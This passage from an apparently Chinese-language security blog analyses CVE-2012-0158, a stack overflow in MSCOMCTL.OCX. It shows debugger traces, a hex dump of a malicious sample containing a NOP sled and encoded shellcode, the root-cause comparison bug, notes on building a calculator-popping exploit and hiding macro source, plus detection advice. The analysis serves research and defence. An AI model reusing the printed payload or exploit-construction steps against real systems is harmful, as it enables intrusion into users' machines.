00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
0030a968 02 00 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a944 275c87b8 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a96c 275e7306 MSCOMCTL!DllGetClassObject+0x41a74
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0xff4
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
05e0efb8 01 00 ..
ReadLength = 0x2
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a944 275c87ed ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a96c 275e7306 MSCOMCTL!DllGetClassObject+0x41aa9
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0xff4
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
00313334 64adf54e wwlib!DllGetClassObject+0x5b213
00313378 65878487 wwlib!DllGetClassObject+0x5a904
27632368 00 00 ..
ReadLength = 0x2
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a8ec 275c8786 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a914 275c89df MSCOMCTL!DllGetClassObject+0x41a42
0030a948 275e701a MSCOMCTL!DllGetClassObject+0x41c9b
0030a970 275e7361 MSCOMCTL!DLLGetDocumentation+0xd08
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0x104f
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
0030a910 0c 00 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a8ec 275c87b8 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a914 275c89df MSCOMCTL!DllGetClassObject+0x41a74
0030a948 275e701a MSCOMCTL!DllGetClassObject+0x41c9b
0030a970 275e7361 MSCOMCTL!DLLGetDocumentation+0xd08
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0x104f
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
0d511db0 43 6f 62 6a 64 00 00 00-82 82 00 00 Cobjd.......
ReadLength = 0xc
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a8ec 275c87ed ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a914 275c89df MSCOMCTL!DllGetClassObject+0x41aa9
0030a948 275e701a MSCOMCTL!DllGetClassObject+0x41c9b
0030a970 275e7361 MSCOMCTL!DLLGetDocumentation+0xd08
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0x104f
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
ReadLength = 0x0
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a8ec 275c8786 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a914 275c8a0a MSCOMCTL!DllGetClassObject+0x41a42
0030a948 275e701a MSCOMCTL!DllGetClassObject+0x41cc6
0030a970 275e7361 MSCOMCTL!DLLGetDocumentation+0xd08
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0x104f
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
0030a910 82 82 00 00 ....
ReadLength = 0x4
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a8ec 275c87b8 ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a914 275c8a0a MSCOMCTL!DllGetClassObject+0x41a74
0030a948 275e701a MSCOMCTL!DllGetClassObject+0x41cc6
0030a970 275e7361 MSCOMCTL!DLLGetDocumentation+0xd08
0030a990 275ca8b6 MSCOMCTL!DLLGetDocumentation+0x104f
0030aa10 2758aee8 MSCOMCTL!DllGetClassObject+0x43b72
0030aa40 27600908 MSCOMCTL!DllGetClassObject+0x41a4
0030aa54 65642904 MSCOMCTL!DllUnregisterServer+0xc31
0030ab08 64fb2877 wwlib!DllCanUnloadNow+0x3145c2
0030abbc 64f7a003 wwlib!wdCommandDispatch+0x151602
0030ac44 64f238da wwlib!wdCommandDispatch+0x118d8e
0030b0d4 653e91cc wwlib!wdCommandDispatch+0xc2665
0030b168 65668232 wwlib!DllCanUnloadNow+0xbae8a
0030dc20 6587c40b wwlib!DllCanUnloadNow+0x339ef0
0030ff60 6588699d wwlib!DllCanUnloadNow+0x54e0c9
00310274 6566a206 wwlib!DllCanUnloadNow+0x55865b
003104c4 653eb9c6 wwlib!DllCanUnloadNow+0x33bec4
00310708 6534f93a wwlib!DllCanUnloadNow+0xbd684
00311dd4 64ab25f6 wwlib!DllCanUnloadNow+0x215f8
00312278 64adfe5d wwlib!DllGetClassObject+0x2d9ac
0d494cd0 00 00 00 00 00 00 00 00-00 00 00 00 30 3c 58 27 ............0<X'
0d494ce0 90 90 90 90 90 90 90 90-fd fc 40 4b f9 4b fc f9 ..........@K.K..
0d494cf0 f8 fc f5 40 4e 37 93 43-4e 43 47 4e f9 96 3f f9 ...@N7.CNCGN..?.
0d494d00 48 91 37 99 fc 96 48 3f-f8 90 40 2f 91 99 97 43 H.7...H?..@/...C
0d494d10 3f 41 4e 41 d6 41 4b f9-43 fd 9f 2f 40 fd 43 97 ?ANA.AK.C../@.C.
0d494d20 41 27 40 41 40 4e fd 43-f9 92 42 47 97 42 41 49 A'@A@N.C..BG.BAI
0d494d30 98 fc 9f 4f fc 98 4b 40-3f fd 4e fd 90 fc 9f 9b ...O..K@?.N.....
0d494d40 41 40 f8 98 f8 90 90 37-4e 4b 9b 49 d6 fc 4a 27 A@.....7NK.I..J'
0d494d50 4e fc 98 47 46 42 4e 98-97 92 f8 f5 4f 93 49 92 N..GFBN.....O.I.
0d494d60 99 46 43 92 93 43 d6 97-4e 43 d6 42 48 92 9f 97 .FC..C..NC.BH...
0d494d70 42 48 f9 93 4e 91 4e 47-fd 9f 41 3f 90 47 4f 47 BH..N.NG..A?.GOG
0d494d80 97 27 47 9f 2f 3f 47 41-4f f5 4f 41 4f f5 47 99 .'G./?GAO.OAO.G.
0d494d90 9b 43 96 3f 98 27 41 4b-96 27 fc 49 93 4b 37 3f .C.?.'AK.'.I.K7?
0d494da0 99 47 d6 fc 92 fd 40 f9-37 37 3f fc 42 99 37 4b .G....@.77?.B.7K
0d494db0 41 27 47 27 9b 4a 4f f5-91 3f 9b f5 3f 4e 46 99 A'G'.JO..?..?NF.
0d494dc0 92 37 9b 9f 27 93 fd fd-92 27 90 4f 91 d6 4f 97 .7..'....'.O..O.
0d494dd0 43 2f 9b 43 f5 42 98 43-4f 42 46 91 4b 97 f8 f5 C/.C.B.COBF.K...
0d494de0 41 98 2f f9 49 48 d6 49-4e fd f9 d6 fd 42 43 41 A./.IH.IN....BCA
0d494df0 f5 d6 97 4f 9b 97 eb 04-fc 3f 43 4f 81 c4 54 f2 ...O.....?CO..T.
0d494e00 ff ff da c2 bb 9e a1 b0-8e d9 74 24 f4 5d 33 c9 ..........t$.]3.
0d494e10 b1 30 31 5d 18 83 c5 04-03 5d 8a 43 45 72 5a 01 .01].....].CErZ.
0d494e20 a6 8b 9a 66 2e 6e ab a6-54 fa 9b 16 1e ae 17 dc ...f.n..T.......
0d494e30 72 5b ac 90 5a 6c 05 1e-bd 43 96 33 fd c2 14 4e r[..Zl...C.3...N
0d494e40 d2 24 25 81 27 24 62 fc-ca 74 3b 8a 79 69 48 c6 .$%.'$b..t;.yiH.
0d494e50 41 02 02 c6 c1 f7 d2 e9-e0 a9 69 b0 22 4b be c8 A.........i."K..
0d494e60 6a 53 a3 f5 25 e8 17 81-b7 38 66 6a 1b 05 47 99 jS..%....8fj..G.
0d494e70 65 41 6f 42 10 bb 8c ff-23 78 ef db a6 9b 57 af eAoB....#x....W.
0d494e80 11 40 66 7c c7 03 64 c9-83 4c 68 cc 40 e7 94 45 .@f|..d..Lh.@..E
0d494e90 67 28 1d 1d 4c ec 46 c5-ed b5 22 a8 12 a5 8d 15 g(..L.F...".....
0d494ea0 b7 ad 23 41 ca ef 29 94-58 8a 1f 96 62 95 0f ff ..#A..).X...b...
0d494eb0 53 1e c0 78 6c f5 a5 77-26 54 8f 1f ef 0c 92 7d S..xl..w&T.....}
0d494ec0 10 fb d0 7b 93 0e a8 7f-8b 7a ad c4 0b 96 df 55 ...{.....z.....U
0d494ed0 fe 98 4c 55 2b fb 13 c5-b7 fc 00 00 00 00 00 00 ..LU+...........
...省略后续部分...
ReadLength = 0x8282
--------------------------------------------------------------------------------------------------------------
ChildEBP RetAddr
0030a8ec 275c87ed ole32!CExposedStream::Read [d:\w7rtm\com\ole32\stg\exp\expst.cxx @ 165]
WARNING: Stack unwind information not available. Following frames may be wrong.
0030a914 275c8a0a MSCOMCTL!DllGetClassObject+0x41aa9
0030a948 27583c30 MSCOMCTL!DllGetClassObject+0x41cc6
00000000 00000000 MSCOMCTL!DllCanUnloadNow+0xc7d
27632368 00 00 ..
ReadLength = 0x2
Tue Dec 19 18:25:45.235 2017 (GMT+8): DLL_PROCESS_DETACH in MSGR3SC.DLL
eax=00000000 ebx=00000000 ecx=00309b24 edx=00000020 esi=77ca7380 edi=77ca7340
eip=77c170f4 esp=00309b74 ebp=00309b90 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00200246
ntdll!KiFastSystemCallRet:
77c170f4 c3 ret可以看到每次Read的数值如图19所示,图19和前面图17中的注释相对应:
图19
这里引用常熟理工学院乐德广老师的一篇论文《面向RTF的OLE对象漏洞分析研究》中的一幅图来表示此处的数据校验流程(图20) (原图中有一些小错误,如最后读入的应该是0x0c而不是0x14字节,我这里按照本次样本的实际情况重新画了一下解析流程,另有部分额外的校验未出现在图中):
图20 Contents数据块的读取校验流程
我们来对照Contents流中的数据看一下具体的读入情况,如图21所示,同的颜色为每次读入的数据,带黄色高亮的为(乐老师)论文中或我在IDA中观察到(可能存在部分遗漏)出现的需要校验的数据,斜体代表数据在代码中有校验,粗体代表读入的是一个长度,随后的数据会根据这个长度进行读入。
图21
分析到这里,我们自然很想看一下一个正常插入的ListView对象所对应的数据应该是什么样?我参考维一零的方式构造了一个正常嵌入ListView对象并生成Cobj对象的doc文档,我们来对比一下漏洞样本和正常样本,如图22所示,紫色为数据校验过程中两者相同的地方,橙色为漏洞样本出问题的长度域。可以看到正常样本中的两个长度域恒为8,但漏洞样本中这两个值被精心构造成了0x8282。
图22
分析到这里已经很清楚了:MSCOMCTL.OCX组件在解析ListView控件的Contents内容时,在某次读入0x8282长度时导致了栈溢出,根据日志中的栈回溯,我们能迅速定位到漏洞发生处,一番排查之后,发现发生溢出的根本原因是因为在sub_489c7函数中将一个小于等于号写成了大于等于号。

在图23中我们可以看到,sub_489c7函数首先分配了0x14的栈空间大小用于存储局部变量,在489DA处,它调用CExposedStream::Read函数读入了0x0C字节的数据,随后在489E6处将读入的前4个字节[ebp-14h]与“CObj”作比较,以校验读入的是否为Cobj对象的数据,通过校验后,它将读入的最后4字节[ebp-0Ch]与8作比较,如果小于(jb),则随绿色线跳转,否则随红色线跳转,在IDA中一眼可以看出随红色线跳转后就是调用ReadBytesFromStreanPadded函数读入数据,数据长度可由构造者提供。按照函数导言中开辟栈变量的语句,很明显这里的jb写反了,反映到C++代码中就是错将一个小于等于号写成了大于等于号,如图24所示。
图23
图24
综上所述,这个漏洞的根本原因在于MSCOMCTL.OCX在解析ListView(当然,不止这一个控件)的“Contents”流时,在经过层层校验后读入“CObj”对象的数据时(从图20中可以发现,漏洞触发前的数据校验不可谓不多),在最后的长度校验中因为不小心将小于等于号写成了大于等于号而导致的一处栈溢出。这是一个非常低级的错误。这个漏洞通过常规的数据畸变Fuzz很难发现,因为构造数据时既不知道要保证前后两处的长度相等,又容易因字节数据错位而通不过校验。微软在产品发布前的测试中没有发现这个漏洞,是非常不应该的,因为这个漏洞的最好发现方式就是通过Code Review。在早前版本的符号包中,微软其实给了MSCOMCTL.OCX模块的的符号文件,所以第三方是可以通过加载符号表后进行Code Review来发现这个漏洞。具体是什么原因导致和发现了这个漏洞,我们不得而知。
利用编写
关于这个漏洞的利用构造,维一零已经在他的文章中写的很详细了,我跟着他的流程做了一遍,doc/rtf/xls/docx格式都可以这种方式弹出计算器,其他几种格式我遇到了一些小问题,这里就不过多描述了,有兴趣的人可以看一下他个人博客的《CVE-2012-0158(ms12-027)漏洞分析与利用》,也可以看他发在安全客上的《手把手教你如何构造office漏洞EXP(第一期)》,其中个人博客上那篇写得更为详细,而且文末有附件,附件里面有VBA代码和MSCOMCTL的符号文件。
我这里解释一下他文章里面关于删除宏代码的一段话,因为有的读者可能并不了解背后的原理:
“…一个简单的解决办法就是先写好代码编译运行后生成了初始化好的ListView控件,再把所有的生成代码删除后保存即可,因为宏代码会被阻止执行控件对象不会被阻止解析。”
为什么在编译完宏代码后可以删除代码呢?
原来,office文件中的宏代码有三种模式,分别是“Source code”、“ P-code”和“Execodes”。其中Source code就是VBA源码,也就是我们写在开发界面上的代码,但在实际运行过程中,大部分时候根本不会用到这些Source code,不仅没什么作用,还容易被第三方工具检测抽取。所以删除它们并不会对宏的执行造成什么影响。“P-Code”有点中间代码的意思,当VBA代码被写入时,会立即被编译成一种堆栈机上的伪代码,即“P-Code”。大部分时候,office都是在执行这些代表宏的伪代码,只有当文档在一个和创建它的VBA引擎版本不相同的office软件上打开的时候,P-Code才需要被重新编译一遍,换句话说,P-Code是VBA引擎相关的。在P-Code至少被执行一次之后,会生成Execodes,它们会被存储在一个__SRP_开头的流内部。但由于Execodes在每个office版本上都不一样,所以非常难以移植,而且它们也几乎不会被用到。但是Execodes有一个好处:在取证时可以看到当前宏文档的是否是基于上一个模板修改而成的,因为__SRP_可能还存着上次P-Code编译后生成的数据。关于这方面的知识可以参考这个网页:https://github.com/bontchev/pcodedmp。
此外也可以脱离Word进程构造,像metasploit一样,用脚本文件组织rtf和ole的数据,但如果自己构造,需要对ole格式非常了解,这里也不做赘述,直接来个弹出后的计算器吧(图25)(word进程在计算器弹出后已经退出):
图25
防御与检测
静态方面,这个漏洞可以通过扫描CLSID或控件名的方式来检测;动态方面,由于是栈溢出漏洞,只需在图23中,在读入长度值后与8比较前做一下对比即可,长度值大于0x08的即视为触发漏洞。
总结
最后,我们以CVE-2012-0158漏洞为起点,对最近几年的office漏洞做一个总结:
- CVE-2012-0158这个漏洞属于OLE(对象嵌入与链接)里面的“嵌入”,与之相同的有CVE-2014-4114/CVE-2014-6352,CVE-2017-11882等;与之对应的有CVE-2017-0199,CVE-2017-8759等,这两个属于“链接”。
- CVE-2012-0158这个漏洞属于ActiveX控件漏洞,漏洞原因为栈溢出;ActiveX控件方面的其他漏洞类型还有如CVE-2012-1856(UAF)等。
- 近几年出现一些利用其它组件在office内触发的漏洞,如CVE-2013-3906(TIFF图像解析漏洞),又如CVE-2015-2545/CVE-2017-0261/CVE-2017-0262(EPS文件解析漏洞),再如CVE-2017-8759(.NET注入漏洞)。
- flash文件也可以作为ActiveX控件嵌入office文档,近几年著名的flash 0day攻击如CVE-2011-0609,CVE-2012-0754,CVE-2013-0634,CVE-2015-5119/CVE-2015-5122,CVE-2016-4117,还有今年下半年的CVE-2017-11292,都曾以嵌入在office文档中的形式出现在网络攻击行动中。
- 除常规漏洞外,office最近还出现了一些bypass各种防御措施的逻辑漏洞,如著名的沙虫漏洞CVE-2014-4114/CVE-2014-6352,低调的CVE-2015-0097,还有今年很火的CVE-2017-0199。
- 大多数office漏洞都可以以rtf格式为载体,所以在针对rtf类型时需要尤其注意
- 2017年共公布了6个office的或者和office相关联的0day,分别是:CVE-2017-0199,CVE-2017-0261,CVE-2017-0262,CVE-2017-8759,CVE-2017-11826和CVE-2017-11292(嵌入在office文档中)。此外,作为1day的CVE-2017-11882最近用的也比较频繁。
- 最后是office的高级利用方式,如EPS的三个漏洞:CVE-2015-2545/CVE-2017-0261/CVE-2017-0262,还有RTF解析的两个漏洞:CVE-2014-1761,CVE-2016-7193。我们在感慨攻击者对EPS和RTF文件格式的了解程度之余,也只能继续默默努力。
明年是否会有更多更精彩的office漏洞出现?我们拭目以待。
参考链接
Haifei Li && Bing Sun 《Attacking Interoperability》 https://www.blackhat.com/docs/us-15/materials/us-15-Li-Attacking-Interoperability-An-OLE-Edition.pdf
Microsoft 《IStorage::OpenStream method》 https://msdn.microsoft.com/en-us/library/windows/desktop/aa380025(v=vs.85).aspx
维一零《CVE-2012-0158(ms12-027)漏洞分析与利用》 https://weiyiling.cn/one/cve_2012_0158_ms12-027
维一零《手把手教你如何构造office漏洞EXP(第一期)》 http://bobao.360.cn/learning/detail/3003.html
乐德广《面向RTF的OLE对象漏洞分析研究》 http://www.infocomm-journal.com/cjnis/CN/abstract/abstract156911.shtml
Bontchev 《A VBA p-code disassembler:Introduction》 https://github.com/bontchev/pcodedmp













发表评论
您还未登录,请先登录。
登录